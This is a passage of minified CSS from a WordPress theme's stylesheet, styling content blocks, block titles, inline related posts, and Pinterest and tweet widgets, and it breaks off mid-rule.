.wpb_text_column{padding:0}.penci_dis_padding_bw .penci-mailchimp .mc4wp-form-fields > p:last-of-type,.penci_dis_padding_bw .penci-mailchimp form > p:last-of-type,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form .memail,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-3 .mc4wp-form{margin-bottom:0}.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw.events-archive .penci-content-post,.penci_dis_padding_bw.error404 .not-found,.penci_dis_padding_bw .penci-block-vc{background:transparent}.penci_dis_padding_bw .penci-block_video.style-3,.penci_dis_padding_bw .penci-block_video.style-4,.penci_dis_padding_bw .penci-block_video.style-5,.penci_dis_padding_bw .penci-block_video.style-6,.penci_dis_padding_bw .penci-block_video.style-7{padding-bottom:20px}.penci-block_19 .penci-post-item__1 .penci-post-cat,.penci-block_19 .penci-post-item__2 .penci-post-cat{right:20px}@media (min-width: 1024px){.penci-hidden-desk{display:none!important}}@media screen and (min-width: 480px) and (max-width: 1023px){.penci-hidden-tablet{display:none!important}}@media (max-width: 480px){.penci-hidden-mobile{display:none!important}}.penci-block-vc{background:#fff;padding-left:20px;padding-right:20px;border-top:0;overflow:hidden;position:relative}.penci-block-vc .penci-block__title{font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;border-bottom:1px solid #ececec;overflow:hidden;margin:0;padding-top:13px;padding-bottom:16px;text-transform:uppercase}.penci-block-vc .penci-block__title .penci-slider-nav a{line-height:1}.site-footer .penci-block-vc .penci-block__title{border-color:#313131;margin-top:0;padding-top:0}.penci-block-vc .penci-block__title a,.penci-block-vc .penci-block__title span{color:#000}.site-footer .penci-block-vc .penci-block__title a,.site-footer .penci-block-vc .penci-block__title span{color:#fff}.penci-block-vc .penci-block__title a:hover{color:#3f51b5}.penci-block-vc .penci-block__title .fa-pos-left{padding-right:10px}.penci-block-vc .penci-block__title .fa-pos-right{padding-left:10px}.penci-block-vc.style-title-center .penci-block__title{text-align:center}.penci-block-vc.style-title-center .penci-subcat-filter{display:none!important}.penci-block-vc.style-title-center.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-center.style-title-5:not(.footer-widget) .penci-block-heading:after{left:50%;margin-left:-15px}.penci-block-vc.style-title-center.penci-block-vc.style-title-4:not(.footer-widget) .penci-block-heading{text-align:center}.penci-block-vc.style-title-left.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before{content:none}.penci-block-vc.style-title-right .penci-block__title{text-align:right;right:0;left:auto}.penci-block-vc.style-title-right .penci-subcat-filter{left:0;right:auto}.penci-block-vc.style-title-right .penci-subcat-filter li:first-of-type > a{padding-left:0}.penci-block-vc.style-title-right.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-right.style-title-5:not(.footer-widget) .penci-block-heading:after{left:auto;right:0}.penci-block-vc.style-title-right.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:after{content:none}.penci-block-vc.style-title-right.penci-block-next_prev .penci-subcat-filter{right:auto;left:41px}.penci-block-vc.style-title-right .penci-block-heading .penci-slider-nav{right:auto;left:0}.penci-block-vc .penci-slider-nav{float:right}.penci-block-vc .penci-slider-nav .penci-slider-next{padding-right:0}.penci-block-vc .penci-slider-nav a{padding-left:3px;padding-right:3px;font-size:24px;font-size:2.4rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-slider-nav a:hover{color:#111}.penci-block-vc .penci-slider-nav a.penci-pag-disabled{opacity:.4;cursor:default}.penci-block-vc .penci-block-heading{border-bottom:1px solid #ececec;clear:both;position:relative;width:100%}.site-footer .penci-block-vc .penci-block-heading{border-color:#313131}.penci-block-vc .penci-block-heading:before{content:"";display:table;table-layout:fixed}.penci-block-vc .penci-block-heading:after{clear:both}.penci-block-vc .penci-block-heading .penci-block__title{border-bottom:0}.penci-block-vc .penci-block-heading .penci-slider-nav{position:absolute;top:0;right:0;z-index:2}.page-template-default .penci-block-vc .penci-block-heading .penci-slider-nav{display:none!important}.penci-block-vc .penci-block_content{margin-top:20px;overflow:hidden}.penci-block-vc.penci-empty-block-title{border-top:0}.penci-block-vc.penci-empty-block-title .penci-block-heading{display:none}.penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:20px}.penci-block-vc.penci-empty-block-title.penci-ad-box .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_1 .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_2 .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_4 .penci-block_content{margin-top:0;margin-bottom:0}.penci-block-vc.penci-block-next_prev.style-title-1 .penci-block-heading,.penci-block-vc.penci-link-filter-show.style-title-1 .penci-block-heading{min-height:53px}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title{line-height:52px;padding-top:3px;padding-bottom:0}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title:before{right:-20px;left:-20px;content:'';border-top:3px solid #000;display:block;position:absolute;top:0}.penci_dis_padding_bw .penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title:before{right:0;left:0}.penci-block-vc.style-title-2{border-top:0}.penci-block-vc.style-title-2 .penci-block_content{margin-top:0}.penci-block-vc.style-title-2 .penci-block-heading{min-height:36px;border-bottom:0}.penci-block-vc.style-title-2 .penci-subcat-filter{top:10px}.penci-block-vc.style-title-2 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-2 .penci-subcat-filter .penci-subcat-list .flexMenu-viewMore > a{line-height:36px}.penci-block-vc.style-title-2 .penci-slider-nav{top:9px}.penci-block-vc.style-title-2 .penci-slider-nav a{line-height:36px}.penci-block-vc.style-title-2:not(.penci-empty-block-title).penci-block_content{margin-top:0}.penci-block-vc.style-title-2.style-title-center.penci-block-next_prev .penci-slider-nav{top:0}.penci-block-vc.style-title-2 .penci-block__title{font-size:14px;font-size:1.4rem;font-weight:600;color:#fff;padding-top:0;border-bottom:0}.penci-block-vc.style-title-2 .penci-block__title a,.penci-block-vc.style-title-2 .penci-block__title span{display:inline-block;background:#000;color:#fff;position:relative;top:0;left:0;line-height:36px;height:36px;padding:0 14px;overflow:hidden}.penci-block-vc.style-title-3{border-top:0}.penci-block-vc.style-title-3 .penci-block-heading{min-height:45px;position:relative;border-bottom-width:2px}.penci-block-vc.style-title-3 .penci-block-heading:after{content:'';z-index:10;position:absolute;bottom:-2px;left:0;width:30px;height:2px;background:#111}.site-footer .penci-block-vc.style-title-3 .penci-block-heading:after{background:#fff}.penci-block-vc.style-title-3 .penci-block__title{padding-top:0;padding-bottom:0;line-height:45px;font-size:18px;font-size:1.8rem}.penci-block-vc.style-title-3 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-3 .penci-subcat-list .flexMenu-viewMore > a{line-height:45px}.penci-block-vc.style-title-3 .penci-slider-nav a{line-height:41px}.penci-block-vc.style-title-4{border-top:0}.penci-block-vc.style-title-4 .penci-block-heading{min-height:53px;position:relative;border-bottom-width:2px;vertical-align:top}.penci-block-vc.style-title-4.style-title-right .penci-block-heading{text-align:right}.penci-block-vc.style-title-4 .penci-block__title{vertical-align:top;font-size:14px;font-size:1.4rem;font-weight:600;line-height:2.14;color:#fff;padding-top:20px;margin-bottom:-2px;padding-bottom:0;border-bottom:0;bottom:0;display:inline-block}.penci-block-vc.style-title-4 .penci-block__title a,.penci-block-vc.style-title-4 .penci-block__title span{display:block;background:#000;color:#fff;position:relative;top:0;left:0;height:36px;line-height:36px;padding:0 14px}.penci-block-vc.style-title-4 .penci-block__title a:hover{color:#3f51b5}.penci-block-vc.style-title-4 .penci-subcat-filter{top:15px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-item a{line-height:36px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-list .flexMenu-viewMore > a{line-height:36px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-4 .penci-subcat-list .flexMenu-viewMore > a{padding-top:2px}.penci-block-vc.style-title-4 .penci-slider-nav{top:15px}.penci-block-vc.style-title-4 .penci-slider-nav a{line-height:36px;display:inline-block}.penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-slider-nav a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-slider-nav a{line-height:50px}.penci-block-vc.style-title-5:not(.footer-widget){border-top:0}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading{min-height:45px;position:relative;border-bottom:0}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading:after{content:'';z-index:10;position:absolute;bottom:-2px;left:0;width:30px;height:2px;background:#3f51b5}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;height:50px;line-height:50px;font-size:18px;font-size:1.8rem}.penci-block-vc.style-title-6:not(.footer-widget){border-top:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span{position:relative}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:after,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:after{position:absolute;content:"";width:40px;height:0;top:50%;left:100%;margin:0 10px;margin-top:-1px;border-top:2px solid #3f51b5;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:before{left:auto;right:100%}.penci-block-vc.style-title-7:not(.footer-widget){border-top:0}.penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci-block-vc.style-title-7:not(.footer-widget) .penci-slider-nav a{line-height:48px}.penci-block-vc.style-title-7:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-7:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-7:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}.penci-block-vc.style-title-8:not(.footer-widget){border-top-width:1px}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title:before{right:-20px;left:-20px;content:'';border-top:1px solid #000;display:block;position:absolute;top:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title:before .penci_dis_padding_bw{right:0;left:0}.penci-block-vc.style-title-9:not(.footer-widget){border-top:0}.penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:20px;border-left:5px solid #111;padding-left:15px;border-right:20px solid transparent;background:#f5f5f5;width:auto}.penci-block-vc.style-title-9:not(.footer-widget).style-title-right .penci-block-heading{border-left:20px solid transparent;border-right:5px solid #111;padding-left:0;padding-right:15px}.penci-block-vc.style-title-9:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;line-height:42px}.penci-block-vc.style-title-9:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-9:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci-block-vc.style-title-9:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-10:not(.footer-widget){border-top:0}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-top:20px;border:1px solid #ececec;padding-left:20px;width:auto;position:relative}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after{content:'';position:absolute;width:5px;top:-1px;bottom:-1px;left:-1px;z-index:1;background:#111}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading .penci-slider-nav{right:15px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-filter{right:15px}.penci-block-vc.style-title-10:not(.footer-widget).penci-block-next_prev .penci-subcat-filter{right:56px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading{padding-left:0;padding-right:20px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading:after{right:-1px;left:auto}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading .penci-slider-nav{right:auto;left:15px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-subcat-filter{left:14px;right:auto}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right.penci-block-next_prev .penci-subcat-filter{left:56px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block__title{padding-top:8px;padding-bottom:11px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci-block-vc.style-title-10:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-11:not(.footer-widget){border-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter{padding-left:10px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-list{line-height:1}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-item{vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{line-height:1;top:50%;transform:translateY(-54%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-list > li.penci-subcat-item a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:1;vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:13px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{padding-bottom:0;padding-top:0;position:relative;margin-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span{padding-right:12px;position:relative;z-index:1;display:inline-block}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:50%;left:0;height:3px;margin-top:-1.5px;width:100%;background:#ececec}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#fff}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci_dis_padding_bw
.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci_dis_padding_bw
.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter,.penci_dis_padding_bw
.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#eee}.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-block__title span{padding-left:12px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-slider-nav{padding-left:10px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-subcat-filter{padding-left:0;padding-right:10px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right.penci-block-next_prev .penci-subcat-filter{right:auto;left:26px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-block__title span{padding-left:12px;padding-right:0}.penci-block-vc.style-title-11:not(.footer-widget).penci-block-next_prev .penci-subcat-filter{right:27px;padding-right:10px;padding-left:10px;line-height:1;top:50%;transform:translateY(-50%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{font-size:20px}.penci-block-vc.style-title-11:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}.penci-block-vc.style-title-12:not(.footer-widget){border-top:0}.penci-block-vc.style-title-12:not(.footer-widget) .penci-block-heading{border-bottom:3px solid #111}.penci-block-vc.style-title-12:not(.footer-widget):not(.penci-empty-block-title) .penci-block-heading + ul{margin-top:20px}.penci-block-vc.style-title-12:not(.footer-widget) .penci-block__title{padding-bottom:13px}.penci-block-vc.style-title-13:not(.footer-widget){border-top:0}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:20px;padding-left:15px;padding-right:15px;background:#111;width:auto;color:#fff;border-right:20px solid transparent}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;line-height:42px;height:42px;position:relative;overflow:inherit}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title span{color:#fff}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a:hover{color:#3f51b5}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:4px 4px 0;border-color:#000 transparent transparent}.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block__title:after{left:50%;margin-left:-7px}.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading{border-right:10px solid transparent;border-left:10px solid transparent}.penci-block-vc.style-title-13:not(.footer-widget).style-title-right .penci-block-heading{border-left:20px solid transparent;border-right:5px solid #111;padding-left:0;padding-right:15px}.penci-block-vc.style-title-13:not(.footer-widget).style-title-right .penci-block__title:after{left:auto;right:0}.penci-block-vc.style-title-13:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-grid:not(.footer-widget){border-top:0}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block-heading{border-bottom:0;position:static}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block_content{margin-top:0;margin-bottom:0}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title{display:inline-block;border-bottom:0;position:absolute;top:20px;left:0;padding:0;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.3;z-index:100}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a{color:#fff;background:#3f51b5;padding:12px 17px 11px;display:inline-block}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a:hover{color:#111}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-slider-nav,.penci-block-vc.style-title-grid:not(.footer-widget) .penci-subcat-filter{display:none}.penci-block-vc .penci-subcat-filter{display:inline-block;position:absolute;top:0;right:0;max-width:70%;z-index:999;transition:opacity .3s}.page-template-default .penci-block-vc .penci-subcat-filter{display:none!important}.penci-block-vc .penci-subcat-filter .penci-subcat-list{display:inline-block;vertical-align:top;padding-top:0;margin:0}.penci-block-vc .penci-subcat-filter .penci-subcat-item{display:inline-block;line-height:1;margin-left:20px;margin-bottom:0}.penci-block-vc .penci-subcat-filter .penci-subcat-item a{font-size:13px;font-size:1.3rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active,.penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover{color:#3f51b5}.penci-block-vc .penci-subcat-filter .penci-subcat-item:first-child{margin-left:0}.penci-block-vc.penci-block-next_prev .penci-subcat-filter{right:41px}.penci-widget-sidebar.penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.footer__sidebars .penci-block-vc{background:transparent;border-top:0}.footer__sidebars .penci-block-vc:last-child{margin-bottom:0}.footer__sidebars .penci-block-vc.penci-empty-block-title .penci-block_content{margin-top:0}.footer__sidebars .penci-block-vc.penci-block-next_prev.style-title-1 .penci-block-heading,.footer__sidebars .penci-block-vc.penci-link-filter-show.style-title-1 .penci-block-heading{min-height:0}.footer__sidebars .penci-block-vc.style-title-3 .penci-block-heading{min-height:1px;padding-bottom:11px}.footer__sidebars .penci-block-vc.style-title-3 .penci-block-heading .penci-block__title{line-height:1.3}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading{min-height:auto}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading .penci-slider-nav{top:6px}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading .penci-block__title{padding-top:0}.footer__sidebars .penci-block-vc .penci-slider-nav a{line-height:1}@media screen and (max-width: 768px){.penci-block-vc .penci-subcat-filter{max-width:70px}.penci-block-vc.style-title-2:not(.footer-widget) .penci-slider-nav,.penci-block-vc.style-title-2:not(.footer-widget) .penci-subcat-filter{top:0}}@media screen and (max-width: 480px){.penci-block-vc.penci-link-filter-show .penci-block__title{max-width:70%}.penci-block-vc .penci-block__title{line-height:1.3!important}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title span{display:block;line-height:1.3;height:auto;padding-top:13px!important;padding-bottom:14px!important;overflow:inherit}.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span{line-height:1.3;height:auto;padding-top:9px;padding-bottom:10px;overflow:inherit}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title span{line-height:1.3;height:auto;overflow:inherit}.penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title{padding-top:11px;padding-bottom:11px}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{height:auto;padding-top:13px!important;padding-bottom:14px!important}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title,.penci-block-vc.style-title-10:not(.footer-widget) .penci-block__title,.penci-block-vc.style-title-9:not(.footer-widget) .penci-block__title{padding-top:9px;padding-bottom:10px;height:auto}}.wpb_text_column{background:#fff;padding:20px;overflow:hidden;position:relative}.penci-text-block .penci-block_content{margin-bottom:20px}.penci-text-block .penci-block_content p:last-child{margin-bottom:0}.widget.penci-text-block .penci-block_content{margin-bottom:0}.penci-inline-related-posts{border:1px solid #ececec;overflow:hidden;margin-top:1em;margin-bottom:1em;padding:20px 20px 0}.penci-inline-related-posts .penci_post-meta{font-size:10px;font-size:1rem;margin-top:7px}.penci-inline-related-posts ul{overflow:hidden}.penci-inline-related-posts .penci-irp-heading{margin-top:-7px;margin-bottom:6px;font-weight:600;color:#111}.penci-inline-related-posts.penci-irp-align-none{width:100%}.penci-inline-related-posts.penci-irp-align-left{width:50%;float:left;margin:5px 20px 20px 0}.penci-inline-related-posts.penci-irp-align-right{width:50%;float:right;margin:5px 0 20px 20px}.penci-inline-related-posts .penci-posted-on + p{display:none}.penci-inline-related-posts.penci-irp-type-grid ul{margin-bottom:0}.penci-inline-related-posts.penci-irp-type-grid .penci-post-item{list-style:none;margin-left:0;width:100%;float:left;line-height:1.3;margin-bottom:0}.penci-inline-related-posts.penci-irp-type-grid .penci-irp-heading{margin-bottom:10px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item{width:50%;float:left;padding-left:10px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item:nth-child(2n + 1){padding-left:0;padding-right:10px;clear:both}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title-wrapper{margin-top:-2px}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title{line-height:1.3;font-size:13px;font-size:1.3rem;font-weight:600;color:inherit;transition:all .3s;display:block}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{color:#3f51b5;text-decoration:none}.penci-inline-related-posts.penci-irp-type-grid .penci__post-title + .penci_post-meta{margin-top:10px;font-size:11px;font-size:1.1rem}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj__img{width:90px}.penci-inline-related-posts.penci-irp-type-grid .penci-image-holder{max-width:90px;margin-right:10px}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj-image-right .penci-image-holder{margin-right:0;margin-left:10px}@media screen and (max-width: 768px){.penci-inline-related-posts.penci-irp-align-left,.penci-inline-related-posts.penci-irp-align-right{width:100%}.penci-inline-related-posts.penci-irp-type-grid{padding-bottom:20px}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item,.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item{width:100%;padding-right:0}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item:nth-child(2n),.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item:nth-child(2n){padding-left:0}.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none:not(.penci-irp-one-item) .penci-post-item p,.penci-inline-related-posts.penci-irp-type-grid.penci-irp-align-none .penci-post-item p{display:none!important}.penci-inline-related-posts.penci-irp-type-grid .penci-post-item{list-style:square;line-height:1.7;margin-left:21px}.penci-inline-related-posts.penci-irp-type-grid .penci_post-meta{display:none}.penci-inline-related-posts.penci-irp-type-grid .penci_media_object{margin-bottom:0;display:inline-block}.penci-inline-related-posts.penci-irp-type-grid .penci_mobj__img,.penci-inline-related-posts.penci-irp-type-grid .penci-image-holder{display:none!important}}#content .wpb_text_column .penci_media_object:last-child,.wpb_text_column .penci_media_object:last-child{margin-bottom:20px}@media screen and (max-width: 480px){.penci-inline-related-posts.penci-irp-type-grid .penci_media_object{display:inherit}}.penci-pinterest-widget-container{margin:-5px -5px 0}.penci-images-pin-widget:before,.penci-images-pin-widget:after{display:table;clear:both;content:""}.penci-pinterest-widget-container .penci-images-pin-widget a{width:33.3333%;display:inline-block;padding:5px;transition:opacity .3s ease;position:relative;float:left;vertical-align:top}.penci-pinterest-widget-container .penci-images-pin-widget a:after{content:"";position:absolute;top:5px;left:5px;bottom:5px;right:5px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-pinterest-widget-container .penci-images-pin-widget a:hover:after{opacity:.3}.penci-pinterest-widget-container .pin_link{text-align:center;margin-top:10px}.penci-pinterest-widget-container.penci-loading .pin_link{clear:both;display:block}.penci-pinterest-widget-container .pin_link a{font-style:italic;color:#999;font-size:16px}.penci-pinterest-widget-container .penci-image-holder.rectangle-fix-size:before{padding-top:128%}.penci-tweets-widget-content ul li{margin:0!important;padding:0!important;border:none!important}.penci-slider.penci-tweets-slider ul.slides li:before,.penci-slider.penci-tweets-slider ul.slides li:after{content:none!important;display:none!important}.penci-tweets-widget-content .icon-tweets{display:block;text-align:center;margin-bottom:5px;font-size:32px;color:#3f51b5;margin-top:-10px}.penci-tweets-widget-content .tweet-text{color:#313131;margin-bottom:6px;text-align:center}.penci_dark_layout .penci-tweets-widget-content .tweet-text{color:#fff}.penci-tweets-widget-content .tweet-intents{text-align:center;overflow:hidden}.penci-tweets-widget-content .tweet-intents a{color:#3f51b5;font-size:13px;font-style:italic}.penci-tweets-widget-content .tweet-intents a:hover{text-decoration:underline}.penci-tweets-widget-content .tweet-intents span:after{content:"/";margin:0 5px;font-size:11px;color:#313131;opacity:.4}.penci-tweets-widget-content .tweet-intents span:last-child:after{content:none;display:none}.penci-tweets-widget-content .tweet-intents-inner{display:inline-block;vertical-align:top;position:relative}.penci-tweets-widget-content .tweet-date{line-height:1.8;white-space:nowrap;text-align:center;margin-bottom:6px;opacity:.7;font-size:14px}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots{position:static;margin-top:14px!important}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot{margin:0 4px}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot span{width:10px;height:10px;box-shadow:none;-webkit-box-shadow:none;border:1px solid #ececec}.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#3f51b5;background:#3f51b5}.penci-tweets-widget-content.pc_alignleft .icon-tweets,.penci-tweets-widget-content.pc_alignleft .tweet-text,.penci-tweets-widget-content.pc_alignleft .tweet-date,.penci-tweets-widget-content.pc_alignleft .tweet-intents,.penci-tweets-widget-content.pc_alignleft .penci-owl-carousel-slider .owl-dots{text-align:left}.penci-tweets-widget-content.pc_alignright .icon-tweets,.penci-tweets-widget-content.pc_alignright .tweet-text,.penci-tweets-widget-content.pc_alignright .tweet-date,.penci-tweets-widget-content.pc_alignright .tweet-intents,.penci-tweets-widget-content.pc_alignright .penci-owl-carousel-slider .owl-dots{text-align:right}.fb-xfbml-parse-ignore{display:none}.penci-block-vc .about-widget{text-align:center}.penci-block-vc .about-widget.pc_alignleft{text-align:left}.penci-block-vc 